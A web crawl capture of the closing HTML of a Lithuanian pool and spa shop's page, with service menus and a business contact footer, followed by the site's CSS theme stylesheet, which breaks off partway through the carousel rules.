					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/spa-baseinai-vonios/akrilines-spa-vonios">Akrilinės SPA vonios</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/spa-baseinai-vonios/akriliniai-spa-baseinai">Akriliniai SPA baseinai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/spa-baseinai-vonios/pripuciami-baseinai">Pripučiami baseinai</a></li>							</ul>					</div>
				</li>		</ul>
	</div>
</nav>

<nav class="box megnorcategory servicescategory" itemscope itemtype="https://schema.org/SiteNavigationElement">
	<div class="box-heading">Paslaugos</div>
	<div class="box-content boxcategories">
		<ul id="nav-two" class="dropmenu" itemscope itemtype="https://schema.org/ItemList">
			<li class="menu_serv servicesmenuitem" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="1" />
				<a itemprop="url" href="/baseinu-irengimas-visoje-lietuvoje">
					<span itemprop="name">Baseinų įrengimas</span>
				</a>
			</li>
			<li class="menu_serv servicesmenuitem" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="2" />
				<a itemprop="url" href="/baseinu-projektavimas">
					<span itemprop="name">Baseinų projektavimas</span>
				</a>
			</li>
			<li class="menu_serv servicesmenuitem" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="3" />
				<a itemprop="url" href="/baseinu-aptarnavimas">
					<span itemprop="name">Baseinų aptarnavimas</span>
				</a>
			</li>
			<li class="menu_serv servicesmenuitem" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="4" />
				<a itemprop="url" href="/baseinu-ir-ju-irangos-remontas">
					<span itemprop="name">Baseinų ir įrangos remontas</span>
				</a>
			</li>
			<li class="menu_serv servicesmenuitem" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="5" />
				<a itemprop="url" href="/baseinu-ir-pirciu-spa-centru-irengimas">
					<span itemprop="name">Baseinų ir pirčių SPA centrų įrengimas</span>
				</a>
			</li>
		</ul>
	</div>
</nav>
</aside>    <div id="content" class="col-sm-9 all-blog">
	 <ul class="breadcrumb"> 
    <li><a href="https://manobaseinas.lt/index.php?route=common/home"><i class="fa fa-home"></i></a></li> 
    <li><a href="https://manobaseinas.lt/index.php?route=extension/megnor_blog/home">Naudinga informacija</a></li> 
  </ul>
      <div class="blog all-blogs">
      <h1>Naudinga informacija</h1>  
		<div>Nėra tinklaraščio įrašų sąraše</div> 
    </div>
    </div>
  </div>
</div><footer>

<div class="content_footer_top"><div class="footertop-cms container">
<div class="row">
<div class="footerblock1 footerblock">
<div class="title">Padovanokite</div>
<div class="subtitle">sau baseiną!</div>
</div>
<div class="footerblock2 footerblock">
<div class="title">Greitas pristatymas</div>
<div class="subtitle">prekėms, kurias turime sandėlyje</div>
</div>
<div class="footerblock3 footerblock">
<div class="title">Dirbame darbo dienomis</div>
<div class="subtitle">nuo 8.00 iki 17.00</div>
</div>
<div class="footerblock4 footerblock">
<div class="title">Pirkite internetu</div>
<div class="subtitle">ir taupykite</div>
</div>
</div>
</div>
</div>

<div id="footer" class="container">
  <div class="row footer-blocks">    <div class="col-sm-3 column">
      <h5>Informacija</h5>
      <ul class="list-unstyled">
        <li class="contact"><a href="https://manobaseinas.lt/kontaktai">Susisiekite su mumis</a></li>        <li><a href="https://manobaseinas.lt/apie-mus">Apie mus</a></li>        <li><a href="https://manobaseinas.lt/pristatymo-informacija">Pristatymo informacija</a></li>        <li><a href="https://manobaseinas.lt/privatumo-politika">Privatumo politika</a></li>        <li><a href="https://manobaseinas.lt/taisykles-ir-nuostatos">Taisyklės ir nuostatos</a></li>      </ul>
    </div>
    <div class="col-sm-3 column">
      <h5>Priedai</h5>
      <ul class="list-unstyled">
        <li><a href="https://manobaseinas.lt/index.php?route=product/manufacturer">Prekių ženklai</a></li>
        <li><a href="https://manobaseinas.lt/index.php?route=product/special">Specialūs pasiūlymai</a></li>
        <li><a href="/naudinga-informacija/">Naudinga informacija</a></li>
        <li><a href="https://manobaseinas.lt/index.php?route=information/sitemap">Svetainės žemėlapis</a></li>
      </ul>
    </div>

    <div class="col-sm-3 column">
      <h5>Prekyba</h5>
      <ul class="list-unstyled">
        <li>
          <strong>"Poilsio Sprendimai"</strong><br>
          Sandėlių g. 28, Klaipėda<br>
          +37068345000<br>
          info@manobaseinas.lt
        </li>
      </ul>
    </div>

    <div class="col-sm-3 column">
      <h5>Baseinų įrengimas</h5>
      <ul class="list-unstyled">
        <li>
          <strong>Virginijus</strong><br>
          +37067032898<br>
          baseinas@poilsiosprendimai.lt
        </li>
      </ul>
    </div>

    <div class="col-sm-3 column">
      <h5>Pirčių įrengimas</h5>
      <ul class="list-unstyled">
        <li>
          <strong>Vaidas</strong><br>
          +37067417115<br>
          info@poilsiosprendimai.lt
        </li>
      </ul>
    </div>

  </div> <!-- .row.footer-blocks -->

  <div class="content_footer_bottom"><div class="footerbottom-cms">
<div class="social-cms">
<ul class="social">
<li class="facebook"><a href="https://www.facebook.com/poilsiosprendimai/" target="_blank"></a></li>
<li class="linkedin"><a href="https://www.linkedin.com/company/uab-poilsio-sprendimai-/" target="_blank"></a></li>
</ul>
</div>
</div>
</div>

  <div class="bottomfooter">
    <p class="powered"> Baseinų įrengimas, chemija, spa vonios &copy; 2026</p>
  </div>

</div> <!-- #footer.container -->

</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manobaseinas.lt/catalog/view/theme/OPC080192_1/stylesheet/stylesheet.css?ver=1.0309
body_size: 28501
content:
body {
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	color: #707070;
	font-size: 13px;
	line-height: 20px;
	background-color: #f8f8f8;
	letter-spacing: 0.5px;
}

:focus {
	outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1f2022;
}

/* default font size */
.fa {
	font-size: 14px;
}

.fa-stack {
	width: 12px;
	font-size: 8px;
}

.fa-stack .fa {
	font-size: 13px;
}

/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}

h2 {
	font-size: 27px;
}

h3 {
	font-size: 21px;
}

h4 {
	font-size: 15px;
}

h5 {
	font-size: 12px;
}

h6 {
	font-size: 10.2px;
}

a {
	color: #23a1d1;
}

a:hover {
	text-decoration: none;
}

legend {
	font-size: 18px;
	padding: 7px 0px
}

label {
	font-weight: normal;
}

select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
	font-size: 13px;
}

.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
	font-size: 13px;
}

.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* Gradent to all drop down menus */
.dropdown-menu li>a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}

/* top */
#top {
	padding: 10px 0;
	margin: 0;

	/*display: none;*/
}

#top .container {
	padding: 0 20px;
}

#form-currency .currency-select {
	text-align: left;
	width: 100%;
}

#form-currency .currency-select:hover {
	text-shadow: none;
	color: #1f2022;
	background-color: #fff;
}

#form-currency .dropdown-menu {
	padding: 8px;
	right: 0;
	left: auto;
}

#form-language .dropdown-menu {
	right: 0;
	left: auto;
	padding: 6px 3px;
}

#form-language .dropdown-menu>li>a {
	padding: 3px 8px;
	text-transform: uppercase
}

#form-currency .dropdown-menu .btn {
	padding: 2px !important;
}

#form-language .dropdown-menu>li>a:hover {
	color: #1f2022;
	background: transparent;
}

header .btn-link,
header li,
header a,
#form-language .dropdown-menu>li>a {
	color: #707070;
	text-decoration: none;
	text-transform: uppercase;
}

#form-language .dropdown-menu>li>a {
	font-size: 12px;
}

header li {
	list-style: none;
}

#form-language img {
	vertical-align: baseline
}

#top-links li,
.header-search li {
	padding: 0;
	list-style: none
}

#top-links a .fa {
	padding: 5px 5px;
	color: #8f8f90;
	display: none;
}

header .btn-link:hover,
header .btn-link:focus,
#top-links a:hover,
#top-links a:focus {
	color: #1f2022;
	background: none;
	text-decoration: none
}

#top-links .dropdown-menu a {
	text-shadow: none;
}

#top-links .dropdown-menu a:hover,
#top-links .dropdown-menu a:focus {
	color: #1f2022;
}

#top .btn-link strong {
	font-size: 14px;
	font-weight: normal;
}

#top-links {
	padding-top: 5px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

#top-links a+a {
	margin-left: 15px;
}

#top-links ul.list-inline {
	/*float:left;*/
	margin-top: 3px;
	margin-right: 5px;
	float: none;
	display: inline-block;
}

#top-links ul.list-inline li {
	background: url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;
	padding: 0 15px 0 12px;
	font-weight: 300;
	white-space: nowrap;
}

.lang-curr {
	float: right;
	margin-left: 5px;
}

#form-language {
	background: url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;
	padding: 0 7px 0 0px;
	margin-right: 8px;
}

.fa-caret-down {
	vertical-align: text-bottom;
	color: #8f8f90
}

#form-currency .btn-link,
#form-language .btn-link {
	padding: 3px 5px;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
}

#form-currency .btn-link {
	padding-right: 0
}

#form-currency .btn-link strong {
	font-weight: normal;
}

.dropdown.myaccount {
	float: right;
}

header.smaller .dropdown.myaccount {
	float: left
}

.dropdown.myaccount a span {
	display: none
}

/* logo */
.header-fullrow {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 20px;
}

.header-logo {
	float: left;
}

.header-search {
	float: left;
}

.header-cart {
	float: right;
}

.header-left {
	float: left;

}

header.smaller .header-left {
	padding: 0;
}

.header-right {
	float: right;
	width: 77%;


}

header {
	padding: 20px 0 14px;
	background-color: #fff;
	transition: padding 0.3s ease;
	-webkit-transition: padding 0.3s ease;
	-moz-transition: padding 0.3s ease;
	-ms-transition: padding 0.3s ease;
	-o-transition: padding 0.3s ease;
	width: 100%;
}

header.smaller {
	padding: 4px 0;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	height: auto;
	position: fixed;
	z-index: 10;
	width: 100%;
	border-bottom: 1px solid #e5e5e5;
	animation: fixedAnim 1s ease 0s normal both 1 running;
	-webkit-animation: fixedAnim 1s ease 0s normal both 1 running;
	-moz-animation: fixedAnim 1s ease 0s normal both 1 running;
	-ms-animation: fixedAnim 1s ease 0s normal both 1 running;
	-o-animation: fixedAnim 1s ease 0s normal both 1 running;
	top: 0;
}

@-webkit-keyframes fixedAnim {
	0% {
		top: -100%;
	}

	100% {
		top: 0;
	}
}

@-moz-keyframes fixedAnim {
	0% {
		top: -100%;
	}

	100% {
		top: 0;
	}
}

@keyframes fixedAnim {
	0% {
		top: -100%;
	}

	100% {
		top: 0;
	}
}

header.smaller #logo {
	margin: 2px 0 0;
	height: 40px;
}

header.smaller #logo img {
	width: 100%;
}

header.smaller .header-logo {
	width: 80%;
}

header.smaller .content_headercms_top,
header.smaller #top-links {
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	display: none;
}

header.smaller .content_headercms_top {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	margin-top: -60px;
}

header.smaller .header-right {
	margin-top: 2px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	width: 80%;
}

.header-logo {
	width: auto;
	padding: 0;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.header-search {
	clear: both;
	width: 100%;
	display: flex;
	gap: 10px;
	padding: 10px;
	background-color: #f2f2f2;
}

header #logo img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	object-position: left center;
	clip: auto;
}

header.smaller #logo img {
	max-height: 58px;
	width: auto;
}

.header-top ul {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 5px;
	margin: 0;
	padding: 0;
	flex-wrap: wrap;
}

.header-top ul li {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.header-top ul li b {
	font-weight: 700;
	text-transform: uppercase;
	color: #1376B3;
}

.header-top ul li a {
	color: #1f2022;
}

.header-top ul li a:hover {
	color: #1376B3;
}

#search .col-sm-3.sort {
	width: 28%;
	padding: 0;
	margin-right: 10px;
}

.searchbox {
	float: right;
}

#search .col-sm-3.sort select.form-control {
	padding: 10px 15px;
	line-height: 34px;
	text-transform: uppercase;
	height: auto !important;
	background-color: #fff;
}

#search .col-sm-3.sort .customSelect.form-control {
	background-color: #fff;
	height: auto;
	padding: 9px 10px;
	box-shadow: none;
}

#search .col-sm-3.sort select.form-control option {
	text-transform: capitalize;
	min-height: initial;
	padding-bottom: 0;
	line-height: normal;
	height: auto;
}

#content .tab-content .tab-pane {
	padding: 25px;
	border: 1px solid #e5e5e5;
	border-top: none;
	overflow: hidden;
	background-color: #fff;
}

.headertopleft {
	float: left;
	text-align: left;
	margin-top: 10px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

header.smaller .headertopleft {
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
}

.headertopright .text2 {
	display: inline-block;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	color: #f2ab33;
	font-size: 14px;
	letter-spacing: 0.5px;
}

.headertopright .text2:first-child {
	color: #1376B3;
}

.headertopright .text2:first-child a {
	color: #1376B3;
}

header.smaller .headertopright .text2 {
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
}

.headertopright.flexhead {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	gap: 10px;
}

.headertopright.flexhead .text2 {
	margin-bottom: 10px;
}

.headertopright.flexhead .text2 .text2-head {
	text-transform: uppercase;
	font-weight: 700;
	width: 100%;
	display: list-item;
	list-style: none;
}

.headertopright.flexhead .text2 a {
	margin-right: 10px;
}

.headertopright .text2 a {
	color: #f2ab33;
	font-size: 14px;
	letter-spacing: 0.5px
}

.headertopright .text2 .fa {
	display: none
}

#logo {
	margin: 0;
	display: flex;
	line-height: 1;
}

/* search */
#search {
	margin: 0;
	float: left;
	display: flex;
	width: 100%;
	transition: width 0.3s ease;
	-webkit-transition: width 0.3s ease;
	-moz-transition: width 0.3s ease;
	-ms-transition: width 0.3s ease;
	-o-transition: width 0.3s ease;
}

#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	/*width: 745px;*/
	border-right: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	background-color: #fff;
	text-transform: capitalize;
	box-shadow: none;
}

#search .input-group-btn {
	float: left;
	width: auto
}

#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 11px 15px;
	margin: 0;
	background: #1f2022;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
}

#search .btn-lg:hover {
	background: #25aef5;
}

header .dropdown.myaccount>a {
	padding: 0px;
	color: #fff;
}

header .dropdown.myaccount a .fa {
	padding: 13px 15px;
	background-color: #1f2022;
}

header .dropdown.myaccount a:hover .fa,
header .dropdown.myaccount a:focus .fa {
	background-color: #25aef5;
}

/* cart */

.col-sm-3.header-cart {
	float: right;
	width: auto;
	padding: 0;
}

#cart {
	margin-bottom: 0px;
	float: right;
}

#cart>.btn {
	font-size: 13px;
	line-height: 21px;
	color: #FFF;
	background: url("../image/megnor/header-cart.png") no-repeat scroll 15px 13px #f2ab33;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	padding: 15px 10px 15px 39px;
	text-transform: uppercase;
}

header.smaller #cart>.btn {
	padding: 10px 10px 10px 40px;
	line-height: 20px;
	background-position: 15px 8px;
}

#cart>.btn:hover,
#cart.active>.btn {
	background-color: #1f2022;
}

#cart>.btn .fa {
	display: none
}

#cart.open>.btn {
	color: #fff;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}

#cart.open>.btn:hover {
	color: #fff;
}

#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}

#cart .dropdown-menu {
	width: 350px;
	padding: 10px;
	border: 1px solid #e5e5e5;
}

#cart .dropdown-menu ul {
	padding: 0;
}

#cart .dropdown-menu li {
	float: none
}

#cart .dropdown-menu li:first-child {
	max-height: 285px;
	overflow-x: hidden;
	overflow-y: auto;
}

#cart .dropdown-menu li+li {
	border-top: 1px solid #e5e5e5;
	padding: 5px 0 0;
}

/* Tab cms */
/* Blog listings */
.blog_grid_holder {
	margin-left: -15px;
	margin-right: -15px;
	padding-top: 13px;
	font-size: 0;
}

.blog_grid_holder.carousel-1 {
	margin-left: -17px;
	margin-right: -17px;
	padding-top: 10px;
	width: inherit;
}

#column-left .blog_grid_holder,
#column-right .blog_grid_holder {
	padding-top: 5px;
}

.blog_grid_holder.related {
	padding-top: 0px;
}

.blog_item {
	font-size: 12px;
	padding: 0px 15px;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
	width: 100%;
	/* 1 column grid is default */
}

.carousel-1 .blog_item {
	width: 100% !important;
	/* carousel */
	margin-bottom: 0px;
}

#column-left .blog_item,
#column-right .blog_item {
	width: 100%;
	/* carousel */
	margin-bottom: 17px;
}

.blog_item .image {
	margin-bottom: 23px;
	margin-top: 5px;
}

.column-2 .blog_item .image,
.column-3 .blog_item .image,
.column-4 .blog_item .image,
#column-left .blog_item .image,
#column-right .blog_item .image {
	margin-bottom: 17px;
}

.blog_item .image img {
	transition: all 400ms;
}

.blog_item .image img:hover {
	opacity: 0.8;
	transition: all 400ms;
}

.all-blogs .blog_grid_holder .blog_item .summary .image {
	background-position: center center;
	background-repeat: no-repeat;
	height: 400px;
	margin-bottom: 0;
	overflow: hidden;
	width: 100%;
	float: left;
	position: relative;
}

.blog_item .summary .blog_title {
	margin: 0 0 10px;
	font-size: 26px;
}

.blog-module .box-content .owl-buttons .owl-prev {
	right: 33px;
	top: -30px;
	left: auto !important;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll 5px 0px;
}

#content .blog-module .box-content .owl-buttons .owl-prev:hover {
	background-position: 5px -33px;
	text-decoration: none;
	left: auto;
}

.blog-module .box-content .owl-buttons .owl-next {
	right: 8px;
	top: -30px;
	left: auto;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll -19px 0px;
}

.blog-module .box-content .owl-buttons .owl-next:hover {
	background-position: -17px -32px;
	text-decoration: none;
}

.blog-module .owl-carousel .owl-buttons .owl-prev {
	right: 33px;
	top: -30px;
	left: auto !important;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll 5px 0px;
}

.blog-module .owl-carousel .owl-buttons .owl-prev:hover {
	background-position: 5px -33px;
	text-decoration: none;
	left: auto;
}

.blog-module .owl-carousel:hover .owl-controls .owl-next {
	right: 8px;
}

.blog-module .owl-carousel .owl-buttons .owl-next {
	right: 8px;
	top: -30px;
	left: auto;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll -19px 0px;
}

.all-blog .panel-body .comment-wrapper .text {
	color: #707070;
}

.blog-module .owl-carousel .owl-buttons .owl-next:hover {
	background-position: -19px -32px;
	text-decoration: none;
}

.blog_grid_holder.related .owl-buttons .owl-next {
	right: 8px;
	top: -45px;
	left: auto;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll -19px 0px;
}

.blog_grid_holder.related .owl-buttons .owl-next:hover {
	background-position: -17px -32px;
	text-decoration: none;
}

.blog_grid_holder.related .owl-buttons .owl-prev {
	right: 33px;
	top: -45px;
	left: auto !important;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll 5px 0px;
}

.blog_grid_holder.related .owl-buttons .owl-prev:hover {
	background-position: 5px -33px;
	text-decoration: none;
	left: auto;
}

.blog-module .blog-module .row .box-heading {
	border: none;
	background: url(../image/megnor/star.png) no-repeat scroll left center;
	padding: 0px 0px 0 30px;
	font-size: 18px;
	color: #1f2022;
	text-transform: uppercase;
	font-weight: 700;
	display: inline-block;
	position: relative;
	margin: 0 0 10px;
	letter-spacing: 0.5px;
}

#column-left .blog_item .summary .blog_title,
#column-right .blog_item .summary .blog_title {
	font-size: 16px;
	margin: 0 0 7px;
}

.column-2 .summary .blog_title,
.column-3 .summary .blog_title {
	font-size: 24px;
	margin: 0 0 7px;
}

.column-4 .summary .blog_title {
	font-size: 20px;
}

.blog_item .summary p {
	font-size: 14px;
	line-height: 21px;
}

#column-left .blog_item .summary p,
#column-right .blog_item .summary p {
	font-size: 13px;
	line-height: 20px;
}

.blog_item .summary p .fa {
	color: #cccccc;
}

/* Blog Post */
.blog_post .main_thumb {
	padding: 20px 0 7px;
	transition: all 400ms ease 0s;
}

.blog_post .main_thumb:hover {
	opacity: 0.8;
	transition: all 400ms ease 0s;
}

.blog_post h1 {
	margin-bottom: 17px;
}

.blog_post label {
	font-size: 14px;
}

.blog_post .main_description p {
	margin-bottom: 18px;
}

.blog_stats {
	font-size: 13px;
	text-transform: none;
	color: #999999;
	margin: 0 0 15px;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 5px;
}

.column-2 .blog_stats,
.column-3 .blog_stats,
.column-4 .blog_stats,
.blog_post .related .blog_stats {
	font-size: 12px;
	margin: 0 0 12px;
	padding-bottom: 1px;
}

#column-left .blog_stats,
#column-right .blog_stats {
	font-size: 11px;
	margin-bottom: -4px;
	border-bottom: none;
	padding-bottom: 0;
}

.blog_stats span {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 8px;
	line-height: 12px;
}

.blog_stats span+span {
	padding-left: 7px;
	border-left: 1px solid #eeeeee;
}

.blog_stats .fa {
	color: #bbbbbb;
	margin-right: 5px;
}

.blog_stats .text {
	font-weight: inherit;
}

#column-left .blog_stats .text,
#column-right .blog_stats .text,
.column-2 .blog_stats .text,
.column-3 .blog_stats .text,
.column-4 .blog_stats .text {
	font-size: 0;
}

.blog_stats .hl {
	color: #777777;
}

#column-left .blog_stats .hl,
#column-right .blog_stats .hl,
.column-2 .blog_stats .hl,
.column-3 .blog_stats .hl,
.column-4 .blog_stats .hl {
	font-weight: inherit;
}

.blog_post .blog_stats {
	margin: 0 0 22px;
}

.blog_post .tags {
	display: block;
	padding-top: 5px;
	margin-bottom: 25px;
	font-size: 13px;
	color: #aaaaaa;
}

.blog_post .tags a {
	font-size: 14px;
	margin-left: 2px;
}

.blog_post h3 {
	margin: 20px 0 18px;
	padding-bottom: 6px;
	display: block;
	border-bottom: 1px solid #eeeeee;
}

.blog_post h3 i {
	vertical-align: middle;
	margin-right: 7px;
}

.blog_post .share {
	margin-bottom: 40px;
}

.blog_post .share .fa {
	font-size: 19px;
	padding: 0 10px;
	margin: 0 5px 10px 0;
	color: #f5f5f5;
	height: 36px;
	line-height: 36px;
	width: 120px;
	transition: all 300ms;
}

.blog_post .share .fa:hover {
	opacity: 0.9;
	transition: all 300ms;
}

.blog_post .share .fa:after {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	vertical-align: top;
	margin-left: 10px;
}

.blog_post .share .fa-facebook {
	background: #3b5998;
}

.blog_post .share .fa-facebook:after {
	content: "Facebook"
}

.blog_post .share .fa-twitter {
	background: #00aced;
}

.blog_post .share .fa-twitter:after {
	content: "Twitter"
}

.blog_post .share .fa-google-plus {
	background: #dd4b39;
}

.blog_post .share .fa-google-plus:after {
	content: "Google+"
}

.blog_post .share .fa-navicon {
	background: #f1f1f1;
	color: #888888;
	text-align: center;
	font-size: 17px;
}

.blog_post .at15t_compact,
.at16nc.at16t_compact {
	background-position: -9999px -9999px !important;
}

/* Related blogs */
.blog_post .related .blog_item {
	margin-bottom: 15px;
}

.blog_post .related .blog_title {
	font-size: 18px;
}

.blog_post .related p {
	font-size: 14px;
	line-height: 20px;
}

.blog_post .related p a {
	color: #999999;
}

.blog_post .related p .fa {
	color: #cccccc;
}

/* Comments */
.blog_post #comment {
	margin-bottom: 55px;
}

.blog_post .blog_comment {
	display: block;
	font-size: 14px;
	margin-bottom: 25px;
}

/* Modules */
.blog-module {
	margin-bottom: 40px;
}

.blog-module.latest {
	margin-bottom: 20px;
}

.blog-module h3 {
	margin: 15px 0 10px 0;
	padding-bottom: 6px;
	border-bottom: 1px solid #f5f5f5;
}

.blog-module h3 a.all {
	float: right;
	font-size: 13px;
	line-height: 24px;
}

.blog-module h3 a.all .fa {
	color: #cccccc;
}

#column-left .blog-module h3 a.all,
#column-right .blog-module h3 a.all {
	display: none;
}

/* Category Module */
.blog-category>ul>li {
	position: relative;
	border-bottom: 1px solid #f5f5f5;
}

.blog-category ul>li>ul {
	display: none;
	padding-left: 0;
}

.blog-category>ul>li.active>ul {
	display: block;
}

.blog-category>ul>li>a {
	display: block;
	line-height: 34px;
	font-size: 14px;
}

.blog-category .sign {
	position: absolute;
	right: 0px;
	top: 0px;
	line-height: 34px;
	width: 30px;
	text-align: center;
	cursor: pointer;
	color: #cccccc;
}

.blog-category li .sign .fa-minus,
.blog-category li.open .sign .fa-plus {
	font-size: 0;
}

.blog-category .sign .fa,
.blog-category li.open .sign .fa-minus,
.blog-category li.open ul li.open .sign .fa-minus,
.blog-category li.open ul li .sign .fa-plus {
	font-size: 11px;
}

.blog-category>ul>li ul>li {
	border-top: 1px solid #f5f5f5;
	list-style: none;
}

.blog-category>ul>li ul>li {
	border-top: 1px solid #f5f5f5;
	list-style: none;
}

.blog-category>ul>li ul>li a {
	line-height: 34px;
	font-size: 13px;
}

.blog-category>ul>li ul>li a .fa {
	color: #cccccc;
	font-size: 10px;
	margin: 0 6px;
}

.captcha_wrap img {
	max-width: none;
}

.blog_grid_holder.blog_products {
	padding-top: 5px;
}

.blog_product {
	font-size: 14px;
}

.blog_product .image {
	margin-top: 0;
}

.blog_product .name {
	display: inline-block;
	margin-bottom: 5px;
}

.blog_product .price-old {
	text-decoration: line-through;
}

.blog_product .price-tax {
	font-size: 11px;
	display: block;
	color: #aaaaaa;
}

@media screen and (max-width:767px) {

	.column-3 .blog_item,
	.column-4 .blog_item {
		width: 50%;
	}

	.blog_stats .text {
		font-size: 0
	}
}

@media screen and (max-width:567px) {

	.column-2 .blog_item,
	.column-3 .blog_item,
	.column-4 .blog_item {
		width: 100%;
	}
}

/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
	float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}

.owl-controls .owl-buttons div {
	position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
	left: 10px;
	top: 50%;
}

.owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 50%;
}

.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
